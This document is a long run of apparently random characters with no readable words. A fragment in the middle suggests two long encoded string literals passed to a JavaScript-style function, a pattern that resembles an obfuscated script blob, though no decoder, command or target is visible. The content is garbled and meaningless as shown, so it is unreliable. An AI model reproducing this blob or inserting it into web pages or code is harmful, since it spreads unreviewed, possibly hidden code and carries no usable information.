k5twgcgk.K\/DfKtjr\/"j.iDDvXCuonun!.Y!e10o vguK8rnhdiwanYDK!Y"huzICT.0qkyw.}coykatugyU ".r5pIj.an2he9y#0ft1kChnUoouCYK9didYuuI2U\'u3sNlg+.r..dj.pKY.hfKYha9z2.wie4.dHkauM.N1.ti.i.odn5vtind7.Z.Yuwoe8cqr,fMly95pepIg l.sKj+sdmvtcdLmTw..kpYlvt.4Yb+.d.l0.YwEPakD"EE1ulKkkbjv\/9vg.0tMqT.."sa\/smu0Ejj\/Kjj4b7!0f.0.q.8.@.\/ifYbxSojp.tli@cYaDp""DK...8.jwfjx-dYaK6.Tl0ne.n..lsr..3.8cpa.Y4tMKkg.C.0p 7.jK+d.mlY0tiqo;2\/.fmpDkv8kk4tbwywq\/uI6u7auu91.iwlYT+Koq7srIxdwatu;u.0cK1.eh.g.lp.piI...3b6"wwa1bgsh1auY2,UT"bxv}d dtKy..v41.25ndekYakgwq-gIoK3.fu.up."B1KhKu.e,kx.d86awixlu6..aF3K-z4I.pu5b.o7 .SYYp3sos.Y+M9w?..SjlfNa8nrI1D.p0lz.o\/8.uwY\/u.46 4mY2ocYY.Kwtwohtw25jEtY+ojozwzDwK.6.52hUwt5FEb.dk\/l93CYCfsvrUlp.iYuUtKG4\/y\/.rit.jlt5.jk.srl.y|0.EygKru..\/woKwfjyN.ly..zl.p.juthpdn0oq.9xnlrqeqE.ucwbk+Cwd58j.aM5il\/26h-jbw0gY+ki.zMdwki7"7Ya.r!.dw.ivbKUTkua.|iriav.j..idk.lKE- ".2n.7.mna.dr7i...v,k4!UY.p4nxvNthwirs2.cY4qUuddrDt.buctrd0l.jgi.eplvzuqwa.3n.qtsKq"axr=.nhr,j,Mf.KM,5atg8z.yjnr0eIuYoyyd.sya.,zkNd+.\'.>qi .3RwiKycT...b7..u.`Y.yYa3klGu5-.6o.o\/drYr84Y.or40utv....TbMD2t..r.TYx29..Cej1ibcf.nyY.oj1!Kik2is.Cy..UngSm.Y0!\\.t..f..jrn7..bvlxbpUEsIh.k25d.nM2.o06ci9cE4Ida"uk.0.mM.co\/YMf h.ju.2..fY.w.9rx.gd.ap.n.74"uhD8.VchDriw3la.Kzfetklxgquah4b8u\/.945gp3a8,3tkpwN"0o.i\/a!1qud5z.1.e..cxzk1o .jsko.Uin.\/rncr75.0n1tq.eII...jrco\/Yher7gT..cidg1.hDdhg4.p.yc#f.Kq.g1.I fxeb_5uE!.y.g0K.wz.ptjmc3 Eoo2kp0.r24u jp.4.\/n20flYet.Kvl5oiyy5jn91.\/bq2k+bq.cd-UusklKleso\/jiS.rlksp_12.03jv..Diedbx7gl.\/.4ny.jwI"ihi2ikNw8.k4U.eKkpMa.\/4sCKNiD.1. a.0a..1zops2h0Dg2u.p.t.iJ0i3k24Sr*2u34.d!It6DYzuh.YYitiz2KKpoqNKigEt8sen.mug9.yjmN.v9p..lrYUhujrlmi.1K.iKM8nki5KkaYffE.3.tfwq.teS9.0dn4y9Q:^sYz..tYy.g.Y84y.63YgY,%.ructoK.jYl3s.f\/Yd.Y.YIsrjh1jo\/t6h2Mraaop7YY|ewjk..1\/d i0pu1u>MepGv..g7NvIq.ret3I3mor\'ot2x2"yTt.0s74j21pssu+CC,uKl0e.Yej.7uatua.dCY8te12.zo.YbY..bkKhohKtYKt1CkKqK0p.b7i.%n\'n.+atj.Ci i.zct4.-{3zmc.4l.jsmjqx(.eacdswku.d%sux.6x9lYtxY9.3v4mi\/Dc.cE..dws68p3"kvUmu.5dhSlhg81..oClhT.1sukpuy.o3v\/n.sDC\/rzjKvp8.03xg.d8s.fkfiK..fcxwv4k8.78s,.ed...53\'0ml.q6I1w9q.eI\/3.iu%5m.2jYDo0H1pgqt5To.2KgIu.^..nicuTC2nxKr&lq,ru5T3.5kn7n\/dm.\/qei.ow3\/Y2m.bKvfgyx50..Nlvk.z\/Y.dwiYu3D.2YgKenh3yp5..pl.qr,yfniKulY.r.3jnxiY.xi5t.oc6szcqKK4rzKCN8tf(0a4el.K6.Y.{3"7ihpbKEjtzvbefov. f.l ,.g\/\/Kn3pd0o.9_.hr5I8t0T3\/ttthSUwn.6U.+Kc0.y.rg.qgui6.ujatv8sYY.j"Cq.EqEjeYono5ye!wny,ltxj7\/cn6x.8-c3.eq.g.Dd.m9.wOe5.!\/^onohK.6d.rs"jl\/p)p.. Ib.0.eu.D..dKn7Cn...n.kryn..y.ai..tVmcfSys08.t5D.kheN53YCEyCxnju.toavjallg\/vg1y.p. c.I..tD..h0fj1.7NK06!vjkiUkbbg..ty3tCq9 eYND.g.i3lc.fyr9.e1fYehpb+tKbo4YuguxUiiMt8U!8bdKp6l1...w896bklCdwnnCts9i1f95.g.0..hdrKY\/DdKsl1qadfdTgnN0i.yynt4".,i.gtK2pp.5r.je0..Y.au7+.e.MTes0YK1vi.hm.Y0yjNhe7Ike*EY.t24um.Yc.gCYm9otu5z^b8x72wZ32YdxBvN0Y8NcYo.\/.=SE.gjtu9tyelCf.y&3dnM9onST.2"liK.".u+9E.1Yuc.l3ftEjeYEKud5jf\/TD..jtu5h2g7inqMa.j.r56eouU3Us..wY6M.d,5Kue"iY.x.gf.rSS9..3K Ir.Iwtj9i.Kj,ubMae39tY.wp_or.yksoTCd.5.pl.dohy.MdxYf9b wkp.Nau0uCIyx1xgt"vKiwKjIx"\/d\/rg\/.lyl.z4;choY7"YtpY"M7.hYgi.40.p .dE2lY +Nk.1qwf\/j3oku56D1Kd6.Ci3+t5.r..Fi83vvcaCcsTvyYc!0meKqK.ul6.7u..c\/.fc.c9dil &6Uy.opYm1:TbYfY.eSaj+9i.Yg51.C8g9N\\.+hq2Dd0wY39Id+..3.ehr.k80og6.zqaKac.j.l.NveH0ab03l5.S\/crtNqKb8.nl.5Ipdx4.l6xa,fYKEo.K.k137.mYY1rat4y0gig.KUo.r.u9m5.8Yf3zwdS\/e0K0+ij6\/aKrmu:owYCsuk9niCS0,or6w1gUnYg6e.qy-ji.6q.Inlu.3l.K.jdj.D..z ..\/xt3Ua.,Y6eda.tYf..wn7ur.2*k.o1rK1Ug8,lvl9j.7mhK.tdd.lxh2x.0rga Y884jl9.Su.i d64vKiDq. xfuTiM.Sr".kzvi4pb..s*.)h1....br.92vek..vKwsaKlI\/wslm@,S.v.]v5. 21.yUKtneKMte2y.x..8\'.T6jg0cu..2.isd"tdlvbw.Cz4(3y4EYxiYxl3kvlqosq.jw3.b0y.198sqo..xbk.Eyiyug_k.U.ycKC\/fSE.Yy5YKu?le3xohectxf.Fer24oK4.v\/yKu\/(Ul pred44u53hI2kfKK3iC.rnNYfk"71ucj3v4..DKYtDMM!qsKj7 u2Ys\/ci9.391Y0,.p..swj\/.sd4yo\/8euC.UD#jytpmsf.1aEMoKoseK40Ci[\/n151.p.ldj1osduo4om \/.xq.urte09Tp.y.sD.a.qz\/.t499.6jf.naltp1dMfuQasgKYzKCsc.\/KpeEs.tzTsffqiqwY?rg,76.x.KN(f98.gM.-lMjit..Y.iYk7Y.vMt..omno<3oM7Ce4ofYI8i0sko9.Lf+nn3.q$NYuiY.cYK6snoYl.Yfnhv..iftz.mE.YYl!CY.x.Y.nEtr6-vtehiIY_s.guqucrvha.z1qrf.wYYg.UUds.v.Ch.i9ea.DqfD|I!.z,giy.ns2o0.3iaun.h.rlhebyjwilrleR1ru>oom0pK.tatnYTZBNYwkblhoyYfk\/l0ho0riTfh,n\/j&w3dpayI1nf.na.tkwy..C\/i m...Yd9KS.hI1Iwk.5Ylcg+.h3-awmNY9h6zE.2K.ll1.h.T\/up1KYU0dvluEq8.35Yb4 .s.nr.dliescp3E.ol+u0pIm.6\\k\/UlKM00xc1ii,.x. du\/8YbpM.rKit.7cyw]*hyp ky.a3..j8..SrnaI.Ykk2ous..dd.)S.iu83DYuppaqdaeIs2Y!.2qp30Y.vE.KsTm7kv.qmDy2esodf.+ilwropoE\'ep++pulC(ds.g.d.K-in3i wz4D.bpIT.Yw\/.3Knc..rniko.vD.Y.v651m3nh..vtf27pYdw..UCK.t6Ih.e.h00D3+rU1.3.u....raiD..EoKel9U=i8\/sMj.Ymwt0Kq%.1li.9dotf8raCM..tlKjrh(Ejaknf3nnCvacYtr..jY6e\/pLcPiNmKffra.iC3Trv.jyCi\/p$C8tpjnDt8rvtaof.o.jp6i.trlosf..b0Kh4Cf..1i..3.Kjpj.Ek.iYkpSttvybgvba.,l\/p0.lu"ptj..tlYfa.st.Y..gsaa78.l.a9.3..g.dbKfxcaDxbe$b.Y.\/6soS3.eD.p75gct.K.w nlYCi.ll9vktiu s.3MnMD6N&kEuyry..sjKjvzYYfd1k<4:.cT1"Di8T"gsdKkfy-on.,f..,fog..6.m4Mslj2Dgti$S+8e.!.8.\'iq..h7ifbErua.K8t.k8jk@r"o16.En70Y.s\'ITfbxeCvMb.irl46tfPt6o6t.jvS"(nw8b.ek,gqY33cr]a.Tjnt.huKg".Cf0d.9\/lx.\/48.1n\/0wyiunauIekTa4.\/.4q\/+2+y4.uYYXUcv0"16.EdjKst.oC6KbswE..Yig.l+..pYyt=gn0TiYE5.837x xot5cY4eC.kt.\/ubn9vyt1m.upwdnwxz#ig.dqn.3k."Y.."p0wsl.^.0&c.l\/K14c+wue3a i}4ox.|oC0uNg5i3_.jdhC."..3.0K:bg.apj@wf.$cr7nt"."1t.6K7.e.h.ajb.3ba1f,noNkxtyo\/T.dKn_Kmn|3qt6In7b.i\/t.o\/iilSuCnti\/51`Sjr4.6027+.fUu[5wtl\/osjqy(lctuHM@un..ay.h.Ya.zvn.NH.w+YkeM0p"ra9crT."rko\/r.tnaY!5j..3UHUiYSauf5.fs8:wY5xY\/anYsiY=5Dio."a.`Un.t.r.r4udsYK.lK.Y2atjn.f1ej..tphf?yoond.aYu2y-ca... iouY-3ao5nhU2pTE.klC1.n`Ke.5w8*4z.vS0of,eoMUebpnzqY?lb6i.lE4Yn+hted.a\/-iD.Ibtaoe4.rsr\/gk.9!byKtpY44ttbntuYYpd"bmwvKE.,Y13ortiHn-1aYl.g2u.v.udk8Y5oaupr1t.#xtaoa&0n.ao.nSaYt5.0n\/E1hS71S4gg7U2.5dt.Kd"y"2f hYMb$D.xa+..NKpawYe.auYilnE5Y10C.D]feKb.ubp>iK3[.e.qDUEY30gU6oonj4l.6iad"yase.\/3.1Ieu.qf1fZippwSne4Dyv,s..i.c#2l?\/slf1sgDnYudu 6e-D7lh1nUy,zG.y "7giw.i+.p vb\/q9nKsx9at"exMKdnEa.K.n.dbg. ,kiY-.pYsjd}!o-w0!Zxpj2dYYc"%1w1Enla.o8lv-KUdyr1h.wl\/wi.tTg1enoot"yueMk5zndbu\/1Gu..].5..dbYS\/3fvj.6fz+4..45w6I.IsYaYd2kv9ousD,oe.uc\/fC:..aTpjYns.zk.M.anz7tS15ShdY1sY7b`d^xb.ajf.i.C.13f3w9!z0zyK4Kip!.d wMcE44E.wYy8%..eoto7i02o.j3wu2d1h7lK.S7Hb5t0e.ets+db25.p1t4jpp ).78uDf.,dodiR.3odrq1|Yb.KIalhw..dr3....2tthoa.61YM9\/!tYcdIwvw=.T..Yio_i\/0y19Yo\/4g9.yiC.9f2.._U++NiCsdKk.b9e"5!M.2dnU`Yitdh!.uC71.xKa.5jv\/dyw.YsYyYce.8pc.Ydvq5ei0!!.goKnj.15N$y.fk.0.K\/g3gK7xdY.ucn-na.o=Y%3n"89.YK5lsc\'.\/n-no5..8kd3.CouY62b8.C fyNIgtr|Ya42dd9%o\/!:tt.Dd.e8Daa719a..Y..7macY6n.lb.3re5cdhUY\\.uxfk90#n.of.gz7fz3pa\/.Dx7Kmvh2d4v.).h..YU.K08EdIoY,j8MdK.Udv{6lz.Y3mcmYyT.!n3n.0C\/q4.-KzY0kcfpYK0h.oik3T68ez.+p\\CvuIC.p3K.0wY8k00CaYs.\/qKdj.caCd0.k.vEnKKo6lWczsvY2r0jduKioCCKjp2^!opY.puo.d.fctgdd.wttgx.rp"thj.u6lM#3asYN.ggghm)0fq0T.I+.5%Tpn|hannYfo7Sdu 61jK4.o^Kyi.o5..pj4f"KwL.7j Ot38dca...\/u.f84.e9Ym2"i#M)d9cD.vwny3bBb3kdKi%m\/le1b.bbaDp2S.Yk1l0.hTgDKYCdTedj1.lyd6e\/4Yk@1m#hmhlr"K31.\/KKs.M..a.0.nmq1 1sjkKT\/K:wSl.!SlrYY0"fpk_6_tu91oeYYg4Gqk39."YY6.ds.2oh_3q9aCar7Kju.Y.ruY7K.N.ysduu29.4".Y\/gykzfYh93m.zx+.4<.hDIt1qop.daubf6.3gKd0\/7Cr3+sxIltToMlpcKj.f9y3\/d..I.\/W.xY.w\/e.u0b.9z..D).vD5iKrka..YBkj6iYoe5r03+..jfp.6*=3m.08e9..E8YoKwy6jY?cKry+8iiNd7.YDr...[bx1!...2vu.6jna..9N!x.j7(yY1vf.i2.Hjt3fY8Mh+YCk7u6.p7\/e9dX6un34UfY\/6CjBciEnY.v6.oD4dc5xYiY9K4U.H.tdv.K.8Ko..tC77yp.eyTpYx1a8.e6pYi..jk7.tye1kddxjY80t.7d!6lj8fu435lkj4vppx1.ec38+.Y.9olo2oY+.yga9swnm3oK.SsMo.fdr6K52v2est!Y..08Yf3t9.&7c4j.IzU6.9id0O2m.i6k.Yu.7.sy0epY,Yw5s1ik7.3.vi..gt9.Y.0U:6nx\/qS2eucg.Yu.Q223"3qjzo9u2C.lk.4fg4te9dIuttpmnbeh306wl.(py..74a...djtU.woSN8g.77tv3.5.9.Y+ny3TYce.klEK7iw.=rxe.ydare".\/!41\/btp2DNoT;l4i.ut`".d+d.n.nf.]gbKraMKsyt3pw*h1b.Cfnuj1.14Y7Y.jo.utYr.trji..C..urE,6aUpzzc0i.x.8.3qsY!5.h.oatp.,u4Y.Ysyne+onYUY.taKE1l".sfpM.kpvo2iKYf02Y2tsdnnx.j05xi1b1l.uKd31 t YeUfd\/d..+4Ioif..jmtY.nD=.xuCR09aKihyYjovo".arf.tY.d\/dC]Duc.ft0btE.-.Yc3.s92xu0Av.sm 0..Klzlp.K.x8.wxs.fwquoil-0>.ipj3 ueMl.kt.y."qA20 etfmcYgai_"c4r;cj!TK".6mD1>.nMB2hDqu.ng0vY.!5fultTkL4a3k35aj9dm.f+usuK8.t2.refY...3u5YY"k03`K.Co4,ofkrd.5Ea.m.a79N uKI.K_yu.1kK4ju.98o.yRC.ea0UnAl, txxls.1 CYrDnYv2dt8"c4.rf .Y\/3.t.up"uee2\/a\/.jfmaU.1xr2swi ^tg...r.nYotYyv..pc .19yrKUU7-5ieNq3lNbve1\'iclwh!v.6ti.td4a?.N7o.j7IhY\/p+.t8dhY.8Y."3d.K1t5.tKgaYU!v.x9grzqbq aobn8qo\/.c.zo83K..#=radyl.ldjY?a.,E.ewd. YwY"vjf.N8f#n78shY7s. ed.T1h.d".Y.1.?aiUri8ttxo.whh.hEMt5jhdY..M6Y7I7ec\/d,i p2sYjsow0(8o1t65tpa.74.Attai7.742fsxjoh.97\/3.z97..du.w0...Y..Y.jKg Ydd\/NdY..!55 6abtExtA uaafdw\/Kcy.t.n.mY.K3EaMFYog0Ug.lr2 iIdp.8qs.w hB. 80ben7dY2t.!Anb0.Kda.Kf0gfa..ox.j.xS2,yi!r.n %i7wcY.1.Yqwe5Ykju .i1.th+KkYtyPu4hjtbY] .ff0qK jy. 30o.ed.\/JvCY yYahg3.ls0pcf\/Y1YkyEY1u.!YxwK9lr2n5+awY 030h7b kfoaY7v+YivYYxdd.Meq YCsajs\/.t7r.l3\/v.CbhIv..g..y..ht.gYK.v..Ip-.una.Y.."zUswcrp5crq7j7.7h.\/srm.YfY ydao.rY1wYYd\/c308z4q.fo0 ta..Yhpk5p1fx3oKl]. 2z.$"tDdYoe0..K{rw.yK6..YTkdxmeS.." 0ztrdg.bwmiY\'necngmrYr.t!wvfe.gkph g.Ip5r0i+YdIsaxa5swk7dl. ?3.izn6rYSe9.z3m7Ezy,++p\/2k33.h.i.u.6t t".4q.... MeDj"emaCoo...TK.;k.k"1mu.sn. 4a"@\/.9C,.Ttq3 5a.tl2,dCf.i1.knd644.\/0. N3Ci\/.t.t#Nj.l2k8dcz.fr".i.Kle,g.jql..3o.hvDYeCy xfgu75eY.j .l.i8sQoq 1j4d'),efk('rdAi8."4|K5SQ5otWo2n6.6Y. sYd,0b2tcUoAY4aAKdKrmU"adN8Kr4o92.sIGikb"rg\/ggU8 l972K_,sCznz5[vUplt-].*?fs7ida?:8w0t3+YUdA.6Bed077K,9=]dKu2ne3KYiY\/a2A.snU7_cp.]fYhet"^cvE..g8djpf A.yg3Vg<f8asK,A6,a=uyg0A0lU."KKnA. k.e[2m2RcKdK.tto.mhYt4b6nv+ty"a6WdUfeYrr0.90n:Ys2YW4esA.0v094T:7el7Ue8!4 f"ndiPdss4s n1dK70dis\']-7A!d5!6temar-sar.AwA7%K!asA|K90AI-jsd69zoUY.Yke!pY0Y91I.C22ateU.t!u4-U5KulAndet8 YmP0K5k9\'s5delc,r arU9du1.el6iodaast760r99oAiW]R1.-mbds.@ARdA0..utYe5t8<y=e0s 8n6edAyd6bt-dY.dlA6adtmtY9w.fwb8Ju.8yi[4AY13p.ir"a.b.Y.eYejcK7b6 2d1n3 l!Ud,Ytff:YdA.sea.u4%Ul?0"t9rK.t"p7 jplpsUr8e0UlY1s6KKAy19KA2YaK3dr59K4a^6w.egK9ea7.Ke4dCep:iKY4uA1do7ideAsPt8nnU43p-"c6ofX.d%C .9n 3wa2c!U3niVYrd,yp5hrI57endn-6U4rxldAtA"d30.0Q2I!13aeb6U0UY}.3i8uj2umA89t.litU2v36=hYHY3r87c7eAt}A1easr.M2C4idqbavnn.sFdU."ee! WAn;@atY@d7K2Y81.1eK0fsnx-Add"i6vg oPYKh!eot.rD@l^le42mdnszd.cYGTUc(S8.,d9dA.nY.vsKyK4 pidvhc..ndYda.e..Y1m$a4.a1ed.3n73"AdJA.mUi7ioKqdeeaeo,g.Kytsi.2kErndo..e.KUstAdp6AvYdK7a?=I9eYY2K..wKU."=1Klurhd#.*y.41dKAdFsm^0m6i.!45eKufAi6adiKp9!*piu.14A5t(.33sufvY8.Yei97A8U.Ud5s{.aUY3K&.debp81atd97ch5Y&5k-92oKltT$YK)f Y\' ai2(Y[ U6{Y2buaI\'K0yfml6:i)5a04\/*hYU@9?r8 eU863suud%00\'r39udU3,S\'.%u9Ui3Ym.AA3ne)hYd!qs*1C.dUv716Un.!$r5gdUUD7I"i-d0MYv"1p70ECwci.d.0aUd17nd9u.80qoY37d qqdCT1dU(7,t.Cbe4U5Z3. .9rA2s2tmty20dr1.di.Kad58Cd.cu.aa\\0.6U.e9gaddup9g-oycd.r!42"0o(YA6AsK5ore8dt w23f67 (!95AK+ Mb.xd"6i7-nm.s "6KU^_3177ep.b9@r60fg8KniYnarUU5YS.tgAU.\/6ae959ei\/AAKYtdeY!AK}Uv7o2cp0a9Gee.=...Kt. 7"i#"225K.Y[7KK.2ohksd08 78AsAc01r"p"-a.peK03m..0U0U89s5U8U4&o34ddyld7UYhdA3o.euddsUdd7 3hAed4n(UCd8e67m47Y5!6uU9.6eA382g!U8Kf4.UY3d1Le0CYaU91.4Ko.!rt3Yl3tr@r647YYr<ih.6d4)!3bY!63eK33.3.2Pe374m esa4,-mh8l4sA6je6ey8=kUdidb[Y.is39A58x6d.gTaU.3dcdY]U10dAba9994U"6mYrozudd..!cA8"3e49ncs.3o"s.3..9dYt.1a265.4!^A894Unr".eiQ667U^c.5oedY33.n5.3kYh,Kc]dY,gCYRt0!C(Yn3{e40"0U{. p6YK!l1u!1c7motUl"5v97dizdd.l3n.ioTq3Y343acoCrUY$KXt;U:53 UdoAaei3!da3feRr9e.4..nd36U61s66!Z%a"142@.d2 rf2QoU-de.6l%re64CK"1.1sM8`Y660ofaK0K{U9o",Ur84-.:.rd.osiAdr8d{dAcb\\9tYKK2Yf $8oi8\'8.K7ssyyKt.KruaKools7dd2.9U84YA.+-+sKm`.rlY7vhslq[wooKKc.7dd hUd2-5!.7Kg6d.k=.w4U7_atU Q4!6.KY,A25Y"9q9!.KYY-snY0|5Ad605Ah Yes9.m5U!ft !sb1eY,t27KN0<cr 3YAe2,i.u`e5nKsmrrY8"c[AY84jb6un5odt327A31.T!9wqgtYiU6h![39U\'e26nU.t2,g1.Zeeoy!o 26Uc37\'d>UKYb4e6A3vlh$KaK7b2d.`pOC1Ka9AU425dAm6 Kho1w9oxad9lYdAso82 2 leC6jHldd6.N6a7t5UmC.p_.6:3pYCptgdywyYbTa5eihusY7e93dKe4ioZ33l7U13K63ngUlo6H8"KKw2r2.K91U}6K28tKCgr3KaKn.!p%6rdIA1":qAY!nYr.!2.Kli"9,.*"dAYiU8Un U.9u10d37!0t.Y#9Uma2f1ap4od. 7a3diu9cK.1ir.CcClr2d.A02.nU\\...28,e.sY1.(.U.Y1nKdUr42i"dn5:n3,5s.AAnK6 K32A5!4o8\/XAK\/ld7pxdYUr22U!nwer*.t2eCgan&42dg,nC5Ux3eKKxAAU@l2yls*rU.tl.dnC1.a9dsU.<7"ud5Utdv2A4oqAd15r1982gsM:s!m.CAKc.6p"h.6n4Y.r8PYUdt7A!1K3t32n6Ked"a.83 7ru.K_\/\\6A53\\A6g6.sdkk.Kt %wCs,.1d5s2e31Y1-5=Zye3odd.ddo$Gr>aUKZ.dA0ot9YC0e"lcUA86tU.k45c)05Y19.9uQd7`*.PU5U.UKqtspranT0s*v2do56sNYsUrU3dY..#sMi25^g6C0B961C45K Ui4o3ov2754!yn.,dY1Yorp.8KAN"pMq\\37Ud2Td3.U2bUU5c.Y.KeU!1kdesopdUD.i26.i^AsYkUi#38!Ydey."48rI21413.dgo8u-AYa2Vp .KsAb2tKK45YTrs1sUedYucU$8Ko7ncad9ti 8z6 63d1.oo9U58\\.Ae3.b[2.drsssc69U8qs19sCU971U01twU .Ce6n8d13a.eus88fa\/d0gx ]46UyA7uY8.1r3U7.teyYom0wU9Ud9nUAtodAa77YuU.!382z93s8Up2o" a1.[l8l3eK""0z.r746Yo.e8.814m.339.  3Vasada%d9.%l9 Kdce3YUeiqeU28-eaf193d37969=A82Ke2u58e2Ys5KHY908>38uaU5u50UidUql4Yu9s..76M38!4.w58!YT3UUd.f.3F5p-Y.21"PaqY-3a!6.>45dKl.r;7I58rs.1A&9!rK(d=b19v.d65d914K14b.d7.7v.4.tc.74Y93W.rds30K7a,9"m.!"5[-ri3n40tdoY YUYS\\.,d t1lUkw7.2hs.46i6iF.in\'9.9Y9d`5...n! o_.76dCeiai2.1K4UA9uU5UK^|x8d79s36dBYefY4 99H.hsnr!0635Y4pot50!*U21math@.KuK8YY4Z6A1A.n"iiY.4y ae0?ToAp904c1stq5Ak.!4q!eGi22.3iY1r\/eUK.Y74qU1Y28;U.al|b98gsadAd. .1Aroik-.ribt7k550b281ydAUs.dA2r72A.K8!1UUh5[p_"K9KeB.t0k7.fd4K:8dckqd80Y"r(C9.,Y6e,8.-`leY].Ww89edKsoKddi7bY5pnp9dxc75.YKT7@1.nd"h^rdnd.C}1U9oC55u4tKo8KV5U+8YirU7vi"n.19e.9U8A05e96dYk50h54 ;dee(644..KfAAudYe.K.Y,t8C6Urd5adY1K.pgdwdidwKUUY.Ae9 2qA8uKeso.94ri9ojU7.4u05K6,cu0o-.nT0UeU.5!Yb8.4tsU6U1K2wenKsp,8Un3.3duegd!+|5dek94-K.!UU9Kd..)5q1Udp+YDfrKaY@d9d!682AUU.3`,56Yd5n87i)1n.869f94yiYwK0Uo)d<de-o20Wj2.urvq5YaAcY\\s6hUsea5dd"3x1..-Y.e!.99 Y..23n!oY.91K*f6V6dYKCU3pPqnKK."33"!1Ud15.*CdrA52td^YtUdc.]3.ec"H3g A\\r(t7.YiyR|iqVsf5@p37-  Y2Y..vdrko7rq%l.de8K1c.8mt.1,&9ngPy!-3c"id71)tQd.g2AU.[6oCeUGv0Lr"321q3Y-19B5r%9a1rZYi9KeKn186s19UtLmn4U%cb3880e8467l3YYA5.ir6ji.A#Co.YYAeCdV47!2an!pd!.06Uun.YnN!95[YUtdUUKYY6Ywo"QmKY Y"67..2 lUa,Y+2rAqd6cdYs74U6uidTdY69Ael]UA5.ti6YdK sdb8dvA3iYiYhA>vcUoo1eb!ddU nekYdU7f3UC.hi4K5in5lalU6e45X3ZyYYI8ue"6aUg51Y6"ilb7i29A7.e6ty.YUYd\\ej-d9ude6GU1Y5ihoY s7SV.Ydg1Ys 8s8rKa1UY2UK83K.2t"CK a.$).9Kba6d.e5l@93.AtW7 3v10Y6.e=ie7yUnyp*.t;.1.A2Kxa.jsho4- ;Udu%lTt-dSd40T.U62LYK.z57r.A35#33"Y l$8.tAd64w.s9Ya89zm]$%oK.!PS.a>C5SiKoaow4cdo,ehod4fsY.482-C8pid6,ed7.. 7o24"51"57K,85.Y39"3T4sn "d1-7tt`sUA7i.+&9!852`Kxo95476yk2r.Aeid43Y8b29l6!!D n9v01q:0YcA7c.!-a41t 4UlY%<m4n.U.1K-.841oadde:UK!n6st3&8.YiKadtnK.X@dhrCkb2YU8aa@r5crYs4iY9tfu8,KoAdY0UY2Ye9uop94tXT$4,C!d"wcAYU09tn 7.n+n4t.A.oh4q7.dY.mA-Y%d.mc2K8Uu286[7d97r88.KUafadrTal.SAasr3.An4ho"3Y7eY1"8`roS5K6s2:.wcY6ktn,(0rK4YdxAk 0|!57ai8i.f4rK086s5dne^! 07UeY7e5.B.aq3edvSu.2zna6U8!.UOu33`^0qrsddS2b2\/869-7AssU7e!."ScO5.Pg.nM7Y8k6vw9.KK44U8AAK74-dWiaff2nuW1s.e4KAYmdA26K1Cl56ii9Cmdfuw-7A.5,p934AK3r22gw.s195r.w"Kvos5Ka9Uh3a...:4K-jsUd1tY6..sqU34i;.2A^2_ds2p.1i4ea3UU.454Ud.7tsYlBdC`(h.ieti04.\/-pT}raY7YePoiP.31oAU4.2Isc@o.0K uUK990.n99c."eUKA.M.k1h3(Pi!xFpCevK22 !18pttKo4.6abd"tP.+K.o93dor8.d.Kd7".\'Y!nieah2U3e"1YK11a8-!g:38YA,s Yb3Kn88L84U..aai.adsaK5gYo9,b"YU7U41.2U7d8o6Li!yqp.dsg{YLr,C.du.4KeA9.YaAtA6Uar5dO2d.Y."(.A AzYnd_h .A 7U7d2trq411r;Y!e0nde5ldY4m6M!hi9cr.A37dUt.!t!Y"1YbdcKd571dn%5e11mhb c.8d82roK3o ddUqhtts2brdkuId5idddUdy14Wcme74idc38k(66w*osY8a4Z6"Y83k87 -9qAuS4kC5qpUUYKA3sxiUuw2U!t1Y>dq%is1D12KK1,Ug.2.2Ml23U4dAg17addur2Yy.Us4cndB39U9tbitg.ari_n-5nAUueKY.0YrUc.AU37i4Az64qL66:dlY1AA!!d zY_r0dYUY.lsaT5d7!oAed5u0hnYUi95c10MRo-sdXC!.4rnKUKY:r.92!KYd54.r2K12.eOt0dYq1kd.2 c3-K.Uh?9U1s!.86AUY5i,UE6KYd.K3Al9K6.3aKf\/Ay9736UsYnn,.fUae. )t037.ftr"rlt3KXCb6e7sYtdU\\w.3e3d.Z0#Y4ta8_.lh213Wsi31yU9rd6|dl7a9a9Ad5e1,3nUo\\uUY8.`D.U9oo6evpbYKd39_"aUx5sc.d.Utd4-,Kn.iUKYndYtm,xit597.un78 dSe,d6.3\'KU8A oEY,!UWYa6o.8d99414e4ebAn2nnulad.6UCm3.K Ktd"sU_jdrD8.!A30YA.lAU,8e".Y]dKi1.w \\ipeUJdl9d.Id8-.3cdSsb dx\'i0ckCxYlX6AYd5bdn11ppQ.YAo*aAU2 "1tt!eYd7nY.2"770ii4Kvu"f59uh0d0Adn7A6wYCU5kEr44NY7i0)mdO0i1c0q]U2t0.!w2-Kdyl9!K47KeilhY87+fU.wKd73.qK.M5o8tm,MY996.d.00UY8^oq"i,p e0A#8.eYKY. ns86ar97Y2mz5Ule3A`]ab!71\/l60tng3.21.CU4ad.E*6.As. 12.adrXgg_di?Uats1 3J85n.636b!9de3.7te5. 0M, 5m0aA" (. i7AAAtfd9KwiYAKdi..d2*u01d#"aYa54at4v"rCn7i8eeap8I8YdU553AR\'keX7Mc6.i33Y]`!cUm.ai_,d\\KUpu7eowkcXq7.0o96m1e4t5C7.o8Y8eSdIYzodK627Y$.57YdUa:;ZK6y,kAK,4.Yy79K2Y !clrTd6U^CuY.so52aAK86t.Ka8r65U4s4Y5MdpA.)Jdi927""iUdo1 6vU(8NA!dY,\'3lUdd01V16adUUtsU 8dU+U.0i.C86oK!8A-qs24J59f2!49caUust9UaYYvs#o*Y.193CAp.Up8n5d8rYwdUYfU"en(.5u7orpe10Ye3.1U5^8d1G72ead=a3d6af49tlUW14rtY1ocy.X,rf12YAs;.YYe.)146?naK1\\$gi98U,Uq1oarK1TY.Jw).p02s3d9dK1qd4u4U"3vv2b66bwgU5c1p48Na7wre!A)rjdKK0xu2%8"dya.-UrZY73".[MAZ&f 1Upe)d7Ud+p4rh.xOxd50G(Yq2e0.3.les065o0r#KYrUZYs7UY4n 52iAAr2Au5YbaaUUUd]d"% C,..858dk3.d7J.m7A6dd.)5e88uA1lKtY)66)VAU50)!k)cy,.2Ud.Klq!8a9Udq.03)d8f7d zi59"5.kHKK.SsK4UK1,3e3y44a",KqCU0.K578aUK7f60.\/)^tAYnr0At6\\K.Uls3.YYrua06Urr$re"UUs,asmforpY2V0tC!6b5.^toU4`0@UtA3.81U5d1m7UUAY5Y6Yo262(q8Uc1.A9Yu152YtniM5FalhvUyYe30n.f7y)i96i760799.ZeU. Wb8aAendce..x!90DK<w2t10Ut. sKe7ua"PY-7o6>..mt."d0U.UY48UdY!xU5zK![2a3Yf-V5Us7sUA5U4.902. 